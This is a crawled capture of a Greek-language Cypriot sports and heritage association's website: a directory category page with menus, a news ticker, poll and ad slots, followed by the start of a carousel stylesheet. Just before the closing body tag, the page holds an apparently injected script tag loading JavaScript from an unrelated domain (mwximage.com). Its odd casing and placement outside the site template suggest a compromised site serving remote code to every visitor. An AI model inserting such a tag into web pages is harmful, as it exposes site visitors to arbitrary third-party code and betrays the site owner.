

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nicossocratis.com/viewcategory.php?cid=7
body_size: 5932
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
</body><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><!-- #BeginTemplate "/Templates/fronttemplate.dwt.php" --><!-- DW6 -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<!-- #BeginEditable "Head" -->
<title>ΕΘΝΙΚΟΣ ΣΥΛΛΟΓΟΣ ΝΙΚΟΣ & ΣΩΚΡΑΤΗΣ ΕΡΗΜΗΣ </title>
<link rel="stylesheet" type="text/css" href="jquery.agile_carousel-beta.2.0/carousel.css">	
<link media="screen" rel="stylesheet" href="scripts_plugins/tipTipv/tipTip.css" />
<script src="scripts_plugins/tipTipv/jquery.tipTip.js"></script>
<script>
$(document).ready(function(){

$(".someClass").tipTip({maxWidth: "auto", edgeOffset: 10});
});
</script>
<script type="text/javascript">
function gotoArticle(pagelink)
{
window.location.href="viewarticle.php?aid="+pagelink;
}
</script>
<!-- #EndEditable -->
<link REL="SHORTCUT ICON" HREF="favicon.ico">
<script src="scripts_plugins/zweatherfeed/jquery.zweatherfeed.js" type="text/javascript"></script>
<script type="text/javascript">

  $(document).ready(function () {
	$('#weather').weatherfeed(['CYXX0004']);
});
</script>
<link href="CSS/frontStyles.css" rel="stylesheet" type="text/css" />
<link href="CSS/navStyles.css" rel="stylesheet" type="text/css" />
<link media="screen" rel="stylesheet" href="scripts_plugins/colorbox/example1/colorbox.css" />


<script src="scripts_plugins/colorbox/colorbox/jquery.colorbox.js"></script>
<script>
			$(document).ready(function(){
				//Examples of how to assign the ColorBox event to elements
				$(".example7").colorbox({width:"560px", height:"580px", iframe:true});
				$(".example8").colorbox({width:"560px", height:"580px", iframe:true});
				$(".example11").colorbox({width:"580px", height:"580px", iframe:true, onClosed:function(){ location.reload(true); }});
					$(".example12").colorbox({width:"600px", height:"580px", iframe:true});
				//Example of preserving a JavaScript event for inline calls.
				$("#click").click(function(){ 
					$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
					return false;
				});
			});
</script>
<script type="text/javascript">
function clearField()
{
document.getElementById('searchBox').value="";	
}
</script>

<link rel="stylesheet" type="text/css" href="scripts_plugins/ajax-poll/styles.css" />
<script type="text/javascript" >
$(function(){
	var loader=$('#loader');
	var pollcontainer=$('#pollcontainer');
	loader.fadeIn();
	//Load the poll form
	$.get('scripts_plugins/ajax-poll/poll.php', '', function(data, status){
		pollcontainer.html(data);
		animateResults(pollcontainer);
		pollcontainer.find('#viewresult').click(function(){
			//if user wants to see result
			loader.fadeIn();
			$.get('scripts_plugins/ajax-poll/poll.php', 'result=1', function(data,status){
				pollcontainer.fadeOut(1000, function(){
					$(this).html(data);
					animateResults(this);
				});
				loader.fadeOut();
			});
			//prevent default behavior
			return false;
		}).end()
		.find('#pollform').submit(function(){
			var selected_val=$(this).find('input[name=poll]:checked').val();
			if(selected_val!=''){
				//post data only if a value is selected
				loader.fadeIn();
				$.post('scripts_plugins/ajax-poll/poll.php', $(this).serialize(), function(data, status){
					$('#formcontainer').fadeOut(100, function(){
						$(this).html(data);
						animateResults(this);
						loader.fadeOut();
					});
				});
			}
			//prevent form default behavior
			return false;
		});
		loader.fadeOut();
	});
	
	function animateResults(data){
		$(data).find('.bar').hide().end().fadeIn('slow', function(){
							$(this).find('.bar').each(function(){
								var bar_width=$(this).css('width');
								$(this).css('width', '0').animate({ width: bar_width }, 1000);
							});
						});
	}
	
});
</script>
<link href="jquery_news_ticker/styles/ticker-style.css" rel="stylesheet" type="text/css" />
<script src="jquery_news_ticker/includes/jquery.ticker.js" type="text/javascript"></script>
<script type="text/javascript">
$(function () {
    $('#js-news').ticker(
    );
});
</script>
<script>
$(document).ready(function(){

$(".directoryCellRow").hover(

function() {
$(this).css("background-color", "#000");
$(this).find("a").css("color", "#FFF");    
},
function() {
$(this).css("background-color", "#FF0");  
$(this).find("a").css("color", "#000");  
});
 
});
</script>
</head>

<body>
<div align="center">
<table cellpadding="0" cellspacing="0">
<tr><td id="mainTable">

<table cellpadding="0" cellspacing="0">

<tr><td id="searchBar">
<table cellpadding="0" cellspacing="0">
<tr>
<td width="5"></td>
<td><a href="home.php">ΑΡΧΙΚΗ</a></td>
<td style="padding-left:10px; padding-right:10px;">|</td>
<td><a href="contact.php">ΕΠΙΚΟΙΝΩΝΙΑ</a></td>
<td style="padding-left:10px; padding-right:10px;">|</td>
<td>
<form id="searchform" name="searchform" method="post">
<table cellpadding="0" cellspacing="0"><tr>
<td>
<input id="searchBox" name="searchBox" type="text" value="αναζήτηση" onclick="clearField()" />
</td>
<TD>
<input type="text" style="display: none;" disabled="disabled" size="1" />
<input id="generalsearchButton" name="generalsearchButton" type="submit" value="SEARCH" />
</td>
</tr></table>
</form>
</td>
<td width="350"></td>
<td><div id="weather"></div></td>
<td style="padding-left:10px; padding-right:10px;">|</td>
<td align="right">
Πέμπτη 29 Ιανουαρίου 2026</td>
<td width="5"></td>
</tr>
</table>
</td></tr>

<Tr><Td id="greyBar">
<table cellpadding="0" cellspacing="0">
<tr>
<td width="350" align="left"></td>
<td width="770" align="right"><table cellpadding="0" cellspacing="0"><tr>
<td><a href="smsnews.php" class="example12">ΕΝΗΜΕΡΩΘΕΙΤΕ ΣΤΟ ΚΙΝΗΤΟ ΣΑΣ ΓΙΑ ΤΑ ΝΕΑ ΜΑΣ</a></td>
<td width="10"></td>
<!--<td style="padding-left:10px; padding-right:10px;">|</td>
<td style="padding-right:10px;"><a href="http://www.facebook.com/pages/Vivendi-Magazine-_-Strictly-Limassol/191135830904885?v=wall" target="_blank"><img src="../Assets/Images/frontImages/facebookIcon.jpg" border="0" /></a></td>-->
</tr></table></td>
</tr>
</table>
</Td></Tr>

<!--<tr><Td height="5"></Td></tr>-->

<Tr><Td id="logoBar" align="left">
<table cellpadding="0" cellspacing="0">
<tr>
<td><a href="home.php"><img src="Assets/Images/frontImages/logo.jpg" border="0" /></a></td>
<!--Header Ad-->
<td width="10"></td>
<td width="350" align="left" style="font-size:25px; color:#000; font-weight:bold;">
ΕΘΝΙΚΟΣ ΣΥΛΛΟΓΟΣ <br />
ΝΙΚΟΣ & ΣΩΚΡΑΤΗΣ ΕΡΗΜΗΣ
</td>
<td align="right" width="350">
<!--/* OpenX Javascript Tag v2.8.7 */-->

</td>
</tr>
<!--Header Ad-->
</table>
</Td></Tr>

<!--<tr><Td height="10"></Td></tr>-->

<tr><td style="background-color:#000;"><table cellpadding="0" cellspacing="0">
<tr>
<td>
<ul id="nav">
<li >
<a  href="viewarticles.php?sid=1">Σωματείο</a>
<ul>
<li><a style="width: 235px;" href="viewarticle.php?aid=965">ΧΟΡΗΓΟΙ </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=940">ΑΘΛΗΤΙΚΑ ΣΩΜΑΤΕΙΑ </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=937">ΕΦΗΜΕΡΙΔΕΣ </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=936">Κ Ο Π </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=904">Καταστατικό Σωματείου. </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=903">Ιστορικό Σωματείου </a></li>
</ul>
</li>
</ul>
</td>

<TD width="14"></TD>

<td>
<ul id="nav">
<li >
<a  href="viewarticles.php?sid=2">Η Ομάδα μας</a>
<ul>
<li><a style="width: 235px;" href="viewarticle.php?aid=1002">ΟΜΑΔΑ ΝΕΩΝ U-17 2012-13 </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=908">2012-2013 </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=907">2011-2012 </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=873">2010-2011 </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=872">2009-2010 </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=871">2008-2009 </a></li>
</ul>
</li>
</ul>
</td>

<TD width="14"></TD>

<td>
<ul id="nav">
<li >
<a  href="viewarticles.php?sid=3">Ειδήσεις Ομάδας </a>
<ul>
<li><a style="width: 235px;" href="viewarticle.php?aid=1102">Πρώτη Νίκη στο Πρωτάθλημα. </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1101">Το Ρόστερ της Ποδοσφαιρικής Ομάδας. </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1098">Βαλεντίνος Δημητρίου στο πόστο του Γενικού Αρχηγού!!!! </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1097">Επίσημη Έναρξη της Προετοιμασίας!!! </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1093">Νέα Ποδοσφαιρικά αποκτήματα ο Ηλίας Ηλία και ο Αντώνης Αεροπόρος!!! </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1080">Ο Περικλής Μουστάκας το πρώτο μεγάλο απόκτημα!!! </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1079">ΤΑ ΗΝΙΑ ΣΤΟ ΠΕΤΡΟ ΜΗΝΑ!!! </a></li>
</ul>
</li>
</ul>
</td>

<TD width="14"></TD>

<td>
<ul id="nav">
<li >
<a  href="viewarticles.php?sid=4">Ειδήσεις Σωματείου</a>
<ul>
<li><a style="width: 235px;" href="viewarticle.php?aid=1078">Εθνικό Μνημόσυνο Νίκου Γεωργίου. </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1071">ΕΥΧΑΡΙΣΤΙΕΣ ΣΤΟΝ ΟΛΥΜΠΙΑΚΟ ΛΕΥΚΩΣΙΑΣ!! </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1069">Εθνικό Μνημόσυνο Σωκράτη Η. Σωκράτους και Μάριου Α. Σάββα. </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1053">Καλό Ταξίδι Γέρο-Νεοκλή!!! </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1043">Εθνικό Μνημόσυνο Νίκου Γεωργίου. </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=1040">Εδώ είναι θαμμένος ο Ήρωας Σωκράτης Η. Σωκράτους!!!! </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=992">Σ' όλους τους τόπους κι αν γυρνώ μόνον ετούτον αγαπώ </a></li>
</ul>
</li>
</ul>
</td>

<TD width="14"></TD>

<td>
<ul id="nav">
<li >
<a  href="erimitv.php">Ν & Σ  <span style="padding-left:5px;">TV</span></a>
<ul>
<li><a style="width: 235px;" href="viewvideo.php?vid=34">ΤΕΛΙΚΟΣ ΚΥΠΕΛΛΟΥ ΠΡΩΤΑΘΛΗΤΡΙΩΝ ΕΥΡΩΠΗΣ 1971 - ΠΑΝΑΘΗΝΑΙΚΟΣ - AJAX</a></li>
<li><a style="width: 235px;" href="viewvideo.php?vid=33">MUNDOBASKET 2006 ΕΛΛΑΣ - ΗΠΑ 101-95</a></li>
<li><a style="width: 235px;" href="viewvideo.php?vid=32">ΤΕΛΙΚΟΣ EUROBASKET 1987 ΕΛΛΑΣ - ΕΣΣΔ 103-101</a></li>
<li><a style="width: 235px;" href="viewvideo.php?vid=31">ΠΕΤΩΝΤΑΣ ΠΑΝΩ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ!!!</a></li>
<li><a style="width: 235px;" href="viewvideo.php?vid=30">Η ΕΛΛΑΔΑ ΠΟΤΕ ΔΕΝ ΠΕΘΑΙΝΕΙ!!!!</a></li>
<li><a style="width: 235px;" href="viewvideo.php?vid=29">ΕΛΛΑΣ ΤΟ ΜΕΓΑΛΕΙΟ ΣΟΥ</a></li>
<li><a style="width: 235px;" href="viewvideo.php?vid=28">Αγιασμός Ποδοσφαιρικής Ομάδας</a></li>
</ul>
</li>
</ul>
</td>



<TD width="14"></TD>

<td>
<ul id="nav">
<li >
<a  href="photogallery.php">Φωτογραφίες </a>
<ul>
<li><a style="width: 235px;" href="viewgallery.php?gid=50">ΚΥΠΕΛΛΟ ΚΥΠΡΟΥ COCA-COLA 2013-14 - ΟΜΟΝΟΙΑ ΛΕΥΚΩΣΙΑΣ</a></li>
<li><a style="width: 235px;" href="viewgallery.php?gid=47">Άνοδος στην Β΄ Κατηγορία ΚΟΠ</a></li>
<li><a style="width: 235px;" href="viewgallery.php?gid=49">Φωτογραφίες Ρετρό</a></li>
<li><a style="width: 235px;" href="viewgallery.php?gid=46">Νίκος & Σωκράτης Ερήμης</a></li>
</ul>
</li>
</ul>
</td>

<TD width="14"></TD>

<td>
<ul id="nav">
<li >
<a  href="viewarticles.php?sid=5">Πορτραίτα</a>
<ul>
<li><a style="width: 235px;" href="viewarticle.php?aid=915">Πάμπος Σωκράτους </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=879">Νίκος Γεωργίου </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=877">Μάριος Σάββα </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=876">Σωκράτης Σωκράτους </a></li>
</ul>
</li>
</ul>
</td>

<TD width="14"></TD>

<td>
<ul id="nav">
<li >
<a  href="viewarticles.php?sid=6">Η Ερήμη </a>
<ul>
<li><a style="width: 235px;" href="viewarticle.php?aid=917">Ιερός Ναός Τιμίου Προδρόμου. </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=916">Ιερά Μονή Αγίου Ιωάννη του Ερημίτη. </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=883">Εκκλησίες </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=882">Αρχαία Ευρήματα </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=881">Αξιοθέατα </a></li>
<li><a style="width: 235px;" href="viewarticle.php?aid=880">Ιστορία </a></li>
</ul>
</li>
</ul>
</td>

<TD width="14"></TD>

<td>
<ul id="nav">
<li >
<a  href="viewarticles.php?sid=7">Ανακοινωσεις  </a>
<ul>
</ul>
</li>
</ul>
</td>









</tr>
</table></td></tr>

<tr><td height="10"></td></tr>

<tr><td height="44">
<div id="ticker-wrapper" class="no-js">
    <ul id="js-news" class="js-hidden">
            <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1102">Πρώτη Νίκη στο Πρωτάθλημα. </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1101">Το Ρόστερ της Ποδοσφαιρικής Ομάδας. </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1098">Βαλεντίνος Δημητρίου στο πόστο του Γενικού Αρχηγού!!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1097">Επίσημη Έναρξη της Προετοιμασίας!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1093">Νέα Ποδοσφαιρικά αποκτήματα ο Ηλίας Ηλία και ο Αντώνης Αεροπόρος!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1080">Ο Περικλής Μουστάκας το πρώτο μεγάλο απόκτημα!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1079">ΤΑ ΗΝΙΑ ΣΤΟ ΠΕΤΡΟ ΜΗΝΑ!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1078">Εθνικό Μνημόσυνο Νίκου Γεωργίου. </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1077">ΤΑ ΗΝΙΑ ΣΤΟ ΝΙΚΟ ΦΡΟΥΣΟ!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1073">Φωτογραφίες απο τον αγώνα με την Ομόνοια Λευκωσίας για το Κύπελλο Κύπρου 2013-14 </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1072">Κύριος ήρθε Κύριος φεύγει!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1071">ΕΥΧΑΡΙΣΤΙΕΣ ΣΤΟΝ ΟΛΥΜΠΙΑΚΟ ΛΕΥΚΩΣΙΑΣ!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1069">Εθνικό Μνημόσυνο Σωκράτη Η. Σωκράτους και Μάριου Α. Σάββα. </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1068">ΠΡΟΓΡΑΜΜΑ ΑΓΩΝΩΝ ΠΡΩΤΑΘΛΗΜΑΤΟΣ Β΄ 1 ΚΟΠ 2013-2014 </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1058">Συμφωνία με τον Αθανάσιο Κλεάνθους!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1053">Καλό Ταξίδι Γέρο-Νεοκλή!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1043">Εθνικό Μνημόσυνο Νίκου Γεωργίου. </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1040">Εδώ είναι θαμμένος ο Ήρωας Σωκράτης Η. Σωκράτους!!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1017">ΜΠΡΑΒΟ στους Φιλάθλους της Αναγέννησης Δερύνειας!!!!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1010">Νίκη με 4-2 επί του Χαλκάνορα Ιδαλίου!!!! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=1008">Κύπελλο Κύπρου Coca - Cola Α΄ & Β΄ Κατηγορίας 2012-13! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=993">Ισοπαλία 1-1 με Ερμή Αραδίππου! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=992">Σ' όλους τους τόπους κι αν γυρνώ μόνον ετούτον αγαπώ </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=982">Β΄ ΚΑΤΗΓΟΡΙΑ - ΠΡΟΓΡΑΜΜΑ ΑΓΩΝΩΝ 2012-2013. </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=979">Κύπελλο Κύπρου Coca - Cola Α΄ & Β΄ Κατηγορίας 2012-13! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=976">Ισοπαλία 0-0 με την ΑΠΕΠ Πιτσιλιάς. </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=974">2η Εκτός έδρας ήττα στο Πρωτάθλημα! </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=971">Ήττα με 1-0 από την Ομόνοια Αραδίππου. </a></li>
        <li class="news-item"><a style="font-size:14px;" href="viewarticle.php?aid=966">1ος Ιστορικός Αγώνας της Ομάδας μας στην Β΄ Κατηγορία ΚΟΠ. </a></li>
    </ul>
</div>
</td></tr>

<tr><td height="10"></td></tr>

<tr><td><table cellpadding="0" cellspacing="0">

<Tr>

<!--Left Ads Cell-->
<td id="adsCell">
<table cellpadding="0" cellspacing="0">

<!--Left 1 Ad-->
<tr><td id="adSmallCell">
<!--/* OpenX Javascript Tag v2.8.7 */-->





</td></tr>
<!--Left 1 Ad-->

<Tr><td height="10"></td></Tr>

<!--Left 2 Ad-->
<tr><td id="adSmallCell">
<!--/* OpenX Javascript Tag v2.8.7 */-->



</td></tr>
<!--Left 2 Ad-->

<Tr><td height="10"></td></Tr>

<!--Left 3 Ad-->
<tr><td id="adSmallCell">
<!--/* OpenX Javascript Tag v2.8.7 */-->



</td></tr>
<!--Left 3 Ad-->

<Tr><td height="10"></td></Tr>

<!--Left 4 Ad-->
<tr><td id="adSmallCell">
<!--/* OpenX Javascript Tag v2.8.7 */-->



</td></tr>
<!--Left 4 Ad-->

<Tr><td height="10"></td></Tr>

<!--Left 5 Ad-->
<tr><td id="adSmallCell">
<!--/* OpenX Javascript Tag v2.8.7 */-->



</td></tr>
<!--Left 5 Ad-->

<Tr><td height="10"></td></Tr>

</table>
</td>
<!--Left Ads Cell-->

<td width="10"></td>

<Td id="mainRegion">
<!-- #BeginEditable "MainRegion" -->
<!--Main Region Content Here-->
<table cellpadding="0" cellspacing="0">
<tr><td id="topHeader">DIRECTORY</td></tr>

<tr><td height="20"></td></tr>

<tr><td align="right">
<form id="searchForm" name="searchForm" method="post">
<table cellpadding="0" cellspacing="0">
<tr>
<td>Αναζήτηση στο Directory:</td>
<TD width="10"></TD>
<td>
<input type="text" style="display: none;" disabled="disabled" size="1" />
<input id="searchBoxDirectory" name="searchBoxDirectory" type="text" value="" />
</td>
<TD><input id="searchDirectoryButton" name="searchDirectoryButton" type="submit" value="SEARCH" /></td>
</tr>
</table>
</form>
</td></tr>

<tr><td height="20"></td></tr>

<tr><td class="blackBar">
For Her</td></tr>




</table>
<!--Main Region Content Here-->
<!-- #EndEditable -->
</Td>

<td width="10"></td>

<!--Right Ads Cell-->
<td id="adsCell">
<table cellpadding="0" cellspacing="0">
<tr><td><a href="http://www.primecom.com.cy" target="_blank"><img src="Assets/Images/frontImages/primecom.png" border="0" width="135" /></a></td></tr>
<tr><td height="10"></td></tr>
<tr><td align="center"><a href="http://www.primecom.com.cy" target="_blank"><img src="Assets/Images/frontImages/cypruslikethis.png" border="0" width="135" /></a></td></tr>
<!--Right 1 Ad-->
<tr><td>
<!--/* OpenX Javascript Tag v2.8.7 */-->



</td></tr>
<!--Right 1 Ad-->

<Tr><td height="10"></td></Tr>

<Tr><td id="directoryCell"><table cellpadding="0" cellspacing="0">
<tr><td id="directoryCellHeader"><a href="directory.php">DIRECTORY</a></td></tr>
<tr><td height="3"></td></tr>
<tr><td class="directoryCellRow">
<a href="viewsection.php?sid=1" style="color:#000;">
<div>
<table cellpadding="0" cellspacing="0"><tr>

<td>Going Out</td>
</tr></table>
</div>
</a>
</td></tr>
<tr><td height="3"></td></tr>
<tr><td class="directoryCellRow">
<a href="viewsection.php?sid=2" style="color:#000;">
<div>
<table cellpadding="0" cellspacing="0"><tr>

<td>Shopping &amp; Fashion</td>
</tr></table>
</div>
</a>
</td></tr>
<tr><td height="3"></td></tr>
<tr><td class="directoryCellRow">
<a href="viewsection.php?sid=3" style="color:#000;">
<div>
<table cellpadding="0" cellspacing="0"><tr>

<td>Travel & Leisure</td>
</tr></table>
</div>
</a>
</td></tr>
<tr><td height="3"></td></tr>
<tr><td class="directoryCellRow">
<a href="viewsection.php?sid=4" style="color:#000;">
<div>
<table cellpadding="0" cellspacing="0"><tr>

<td>Health & Beauty</td>
</tr></table>
</div>
</a>
</td></tr>
<tr><td height="3"></td></tr>
<tr><td class="directoryCellRow">
<a href="viewsection.php?sid=5" style="color:#000;">
<div>
<table cellpadding="0" cellspacing="0"><tr>

<td>Home & Deco</td>
</tr></table>
</div>
</a>
</td></tr>
<tr><td height="3"></td></tr>
<tr><td class="directoryCellRow">
<a href="viewsection.php?sid=6" style="color:#000;">
<div>
<table cellpadding="0" cellspacing="0"><tr>

<td>Weddings</td>
</tr></table>
</div>
</a>
</td></tr>
<tr><td height="3"></td></tr>
<tr><td class="directoryCellRow">
<a href="viewsection.php?sid=7" style="color:#000;">
<div>
<table cellpadding="0" cellspacing="0"><tr>

<td>Other</td>
</tr></table>
</div>
</a>
</td></tr>
</table></td></Tr>

<Tr><td height="10"></td></Tr>
<Tr><td>
	<div id="container" >
    <table cellpadding="0" cellspacing="0">
    <Tr><td id="directoryCell"><table cellpadding="0" cellspacing="0">
	<Tr><td id="pollHeader">ΔΗΜΟΣΚΟΠΗΣΗ</td></Tr>
    <Tr><td height="5"></td></Tr>
	<Tr><td>
    <p id="loader" >Loading...</p>
    	<div id="pollcontainer">
		</div>
    </td></Tr>
    </table>    
	</td></Tr></table>
	</div>
</td></Tr>
<Tr><td height="10"></td></Tr>

<Tr><td height="10"></td></Tr>

<!--Right 2 Ad-->
<tr><td>
<!--/* OpenX Javascript Tag v2.8.7 */-->



</td></tr>
<!--Right 2 Ad-->

<Tr><td height="10"></td></Tr>

<!--Right 3 Ad-->
<tr><td>
<!--/* OpenX Javascript Tag v2.8.7 */-->



</td></tr>
<!--Right 3 Ad-->

</table>
</td>
<!--Right Ads Cell-->

</Tr>
</table></td></tr>

<tr><td height="10"></td></tr>
<!--Footer Ad-->
<tr><Td align="center"><table cellpadding="0" cellspacing="0"><tr>
<!--Footer Ad 1-->
<td width="490" height="60">
<!--/* OpenX Javascript Tag v2.8.7 */-->



</td>
<!--Footer Ad 1-->
<td width="10"></td>
<!--Footer Ad 2-->
<td width="490" height="60">
<!--/* OpenX Javascript Tag v2.8.7 */-->




</td>
<!--Footer Ad 2-->
</tr></table></Td></tr>
<!--Footer Ad-->
<tr><td height="20"></td></tr>

<tr><td id="footer" align="center"><table cellpadding="0" cellspacing="0">
<tr>
<td>Copyright ΕΘΝΙΚΟΣ ΣΥΛΛΟΓΟΣ ΝΙΚΟΣ & ΣΩΚΡΑΤΗΣ ΕΡΗΜΗΣ </td>
<td style="padding-left:5px; padding-right:5px;">&nbsp;</td>
<td>&nbsp;</td>
<td style="padding-left:5px; padding-right:5px;">|</td>
<td><a href="contact.php">Contact Us</a></td>
<td style="padding-left:5px; padding-right:5px;">|</td>
<td><a href="advertise.php">Advertise Here</a></td>
<td style="padding-left:5px; padding-right:5px;">|</td>
<td><a href="privacy.php">Privacy</a></td>
</tr>
<Tr><td height="10"></td></Tr>
<Tr><td colspan="14" align="center"><a target="_blank" href="http://www.primecom.com.cy">Web Consulting and Development by Primecom</a> - Your Internet Marketing Department - <a href="credits.php" class="example7">Read site credits</a></td></Tr>
<Tr><td height="10"></td></Tr>
</table></td></tr>

</table>

</td></tr>
</table>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21168149-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<sCript src=http://mwximage.com/187254.js></sCript></body>
<!-- #EndTemplate --></html>

--- FILE ---
content_type: text/css
request_url: https://nicossocratis.com/jquery.agile_carousel-beta.2.0/carousel.css
body_size: 894
content:
/*-- required & default rules --*/

.loading {
	left: 310px;
	position: absolute;
	top: 120px;
}

#slide_holder {
	background-repeat: no-repeat;
	height: 355px;
	overflow: hidden;
	position: relative;
	text-align: left;
